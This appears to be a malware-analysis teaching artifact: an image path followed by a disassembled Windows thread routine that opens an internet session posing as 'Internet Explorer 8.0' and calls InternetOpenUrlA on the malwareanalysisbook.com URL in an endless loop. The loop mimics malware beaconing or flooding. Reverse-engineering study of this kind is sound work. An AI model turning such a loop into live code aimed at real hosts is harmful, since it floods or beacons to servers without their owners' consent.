 ; DWORD __stdcall StartAddress(LPVOID)
StartAddress proc near
push    esi
push    edi
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    1               ; dwAccessType
push    offset szAgent  ; "Internet Explorer 8.0"
call    ds:InternetOpenA
mov     edi, ds:InternetOpenUrlA
mov     esi, eax
loc_40116D:             ; dwContext
push    0
push    80000000h       ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.malwareanalysisbook.com"
push    esi             ; hInternet
call    edi ; InternetOpenUrlA
jmp     short loc_40116D
StartAddress endp